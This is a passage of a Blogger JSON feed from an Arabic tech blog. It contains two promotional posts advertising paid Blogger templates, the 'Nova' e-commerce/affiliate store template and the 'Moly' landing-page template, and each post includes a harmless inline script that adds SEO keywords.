فوري"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynTtBiomb9HsQ8qcAinEKCStn4QCME-ARhOYBxcVTFEX9NY42QH_vABijKz7T3lvmw0iX068tjQ122_nD-_xNXBskk4VRs3kwJQl7TMkqN1nMtPJH3_xc50sB5nuRUIH84TeldGYGdKEZ8R2Fw9WEL1huPJw1jXykpulfGUCvf_v4iKDIdOt4TahCA-Y\/s72-c\/Capture%20d'%C3%A9cran%202024-06-06%20114429.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script&max-results=4&callback=jQuery32107298470989237453_1768429009629&_=1768429009630
body_size: 11623
content:
// API callback
jQuery32107298470989237453_1768429009629({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5480400030701312185"},"published":{"$t":"2023-11-28T07:09:00.000-08:00"},"updated":{"$t":"2023-11-28T17:55:50.201-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,قالب متجر الكتروني بلوجر,قالب متجر الكتروني,تصميم متجر الكتروني,انشاء متجر الكتروني ووردبريس,تحميل قالب بلوجر متجر الكتروني مجاني,متجر الكتروني ووردبريس,انشاء متجر الكتروني wordpress,قالب مدونة بلوجر متجر الكترونى,انشاء متجر الكتروني مجاني,كيفية انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,متجر إلكتروني,قالب متجر الكتروني على بلوجر,متجر ووردبريس,قالب متجر الكتروني بلوجر 2021,فتح متجر الكتروني,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة امازون,التسويق بالعمولة للمبتدئين,تسويق بالعمولة,كورس التسويق بالعمولة,التسويق بالعموله,التسويق بالعمولة لـ amazon,قالب التسويق بالعمولة,موقع التسويق بالعمولة لـ amazon,انشاء متجر تسويق بالعمولة,تصميم متجر تسويق بالعمولة,إنشاء موقع للتسويق بالعمولة لـ amazon,دورة تعليمية للتسويق بالعمولة لـ amazon,تحميل قالب بلوجر مختص بـ التسويق بالعمولة,قالب بلوجر للربح من الأفلييت والتسويق بالعمولة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003Eنوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/h1\u003E\u003Cp\u003Eأصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت ، كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم، و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s1838\/Picsart_23-11-26_19-21-01-249.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1838\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/w640-h376\/Picsart_23-11-26_19-21-01-249.png\" title=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eهناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية، و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة.\u003C\/p\u003E\u003Cp\u003Eالحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر، عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة.\u003C\/p\u003E\u003Cp\u003Eالجواب : أنت مخطأ، فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا ، قالب متجر الكتروني متعدد الإستخدامات.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eنوفا - قالب متجر إلكتروني\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003Eهذا القالب لديه نسختين في نسخة واحدة، يمكنك إستعماله في التجارة الإلكترونية و التسويق بالعمولة مع إمكانية التحكم في النسحة التي تريدها بسهولة تامة و بدون إضافة أكواد.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eمميزات قالب نوفا - متجر الكتروني\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكنك إستعماله في بيع المنتجات أو التسويق بالعمولة ( إمكانية تغيير النسخة من التنسيق فقط )\u003C\/li\u003E\u003Cli\u003Eطرق دفع متعددة : البايبال، الدفع عند الإستلام، التحويل البنكي، الشيك.\u003C\/li\u003E\u003Cli\u003Eشكل جميل مشابه لموقع جوميا و علي اكسبرس\u003C\/li\u003E\u003Cli\u003Eسلايدر إجترافي جدا\u003C\/li\u003E\u003Cli\u003Eالأقسام تظهر على شكل صور ثابتة أو متحركة\u003C\/li\u003E\u003Cli\u003Eقسم categorie يظهر بشكل جميل و متحرك\u003C\/li\u003E\u003Cli\u003Eإضافة أقسام في أي مكان تريده\u003C\/li\u003E\u003Cli\u003Eإمكانية إظهار أو إخفاء طرق الدفع و بعض الأيقونات ( تحكم كامل )\u003C\/li\u003E\u003Cli\u003Eالقالب متوفر بالنسخة العربية و النسخة الإنجليزية\u003C\/li\u003E\u003Cli\u003Eتحديثات مجانية متواصلة مع دعم فني مجاني لكل العملاء.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eالقالب صمم خصيصا للأشخاص الذين يرغبون في عمل متجر إلكتروني إحترافي دون دفع إشتراكات شهرية أو سنوية، كما هو مخصص أيضا للمبتدئين الذين لا يعرفون يشتغلون مع الووردبريس أو شوبيفاي أو سله و غيرها من المواقع المدفوعة.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/nova-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eالموقع الرسمي للقالب\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5480400030701312185\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html","title":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s72-w640-h376-c\/Picsart_23-11-26_19-21-01-249.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4279804516821388583"},"published":{"$t":"2023-03-25T11:15:00.007-07:00"},"updated":{"$t":"2023-04-14T09:18:38.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صفحة هبوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"}],"title":{"type":"text","$t":"إنشاء صفحة هبوط إحترافية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"صفحة هبوط,انشاء صفحة هبوط,صفحة هبوط مجانا,طريقة انشاء صفحة هبوط,انشاء صفحة هبوط مجانا,كيفية انشاء صفحة هبوط,صفحة هبوط احترافية,صفحة هبوط مجانية,طريقة عمل صفحة هبوط,صفحات هبوط,صفحة الهبوط,كيفية عمل صفحة هبوط إحترافية,إنشاء صفحات هبوط,صفحات الهبوط,طريقة الحصول على اي صفحة هبوط,كيفية عمل صفحة هبوط,انشاء صفحة هبوط مجانية,تصميم صفحة هبوط,كيف تنشئ صفحة هبوط,تصميم صفحات الهبوط,تصميم صفحة الهبوط,انشاء صفحة هبوط احترافية,عمل صفحة هبوط,صفحة هبوط يوكان\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعتبر صفحات الهبوط\u0026nbsp;landing page من أهم الأشياء الضرورية للحصول على مبتغاك بطريقة بسيطة جدا و غير معقدة، مثلا بيع منتج أو تقديم خدمة أو تحميل تطبيق أو صفحة تعريفية بإختصار و غيرها من هذه الأشياء.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s919\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"إنشاء صفحة هبوط إحترافية على بلوجر\" border=\"0\" data-original-height=\"540\" data-original-width=\"919\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/w640-h376\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" title=\"قالب مولي صفحة هبوط بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفمثلا أنت لديك موقع لبيع الخدمات أو بيع المنتجات، فضروري أنك تضع نبذة تعريفية للموقع أو المتجر، لكن هذه النبذة تكون في صفحة مستقلة و لا تظهر للزائر أو للعميل عند الدخول للموقع الخاص بك، فهنا تحتاج لعمل صفحة هبوط تعريفية للخدمة التي تقدمها مع وضع روابط توجه الزائر الى شراء خدماتك أو منتجاتك.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات إستعمال صفحة هبوط\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eيتم إستعمال صفحة هبوط لتحويل الزوار للهدف التي تعمل عليه، مثلا شراء منتج، تقديم خدمة، إشتراك في موقع... و العديد من الأشياء الأخرى...\u003C\/p\u003E\u003Cp\u003Eلذلك سنعرض لكم قالب مولي أفضل قالب لعمل صفحة هبوط إحترافية على بلوجر، لا تحتاج منك لا دفع إشتراك شهري و لا سنوي يكون خاص بالإستضافة و غيرها من هذه الأمور، لأن بلوجر مجاني و لا تحتاج لدفع تلك الإشتراكات، كل ما تحتاجه هو شراء القالب فقط.\u003C\/p\u003E\u003Cp\u003Eسعر القالب 5 دولار فقط و يمكنك إستعماله في عمل صفحة هبوط على حسب ما تريد أنت، لأن قالب مولي هو قالب صفحة هبوط متعدد الإستخدامات، و من بين مميزات القالب\u0026nbsp;landing page أنه يمكنك إستعماله في :\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eصفحة هبوط تعريفية\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لمعرض الأعمال\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض الخدمات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض المنتجات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعروض cpa\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لتحميل تطبيق\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لإشتراك في موقع أو تطبيق\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو الكثير من الأشياء الأخرى...\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهم مميزات قالب مولي ( صفحة هبوط )\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيتوفر على أكثر من 15 قسم بأشكال مختلفة\u003C\/li\u003E\u003Cli\u003Eإمكانية تشغيل الأأقسام و إخفائها و تغيير مكانها بسهولة من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eيدعم الوضع المظلم مع إمكانية تشغيله ليظهر بشكل إفتراضي\u003C\/li\u003E\u003Cli\u003Eتغيير ألوان القالب من التنسيق\u003C\/li\u003E\u003Cli\u003Eلا تحتاج لإضافة أي كود في html ، كل التعديلات تتم من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eإمكانية تغيير رابط الموقع في أي وقت\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003Eقالب مولي يسمح لك بإنشاء صفحة هبوط إحترافية و سريعة، كما هو متوفر شرح تفصيلي لكيفية إستعمال القالب و التعديل عليه.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة القالب مع الشراء\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4279804516821388583\/comments\/default","title":"تعليقات 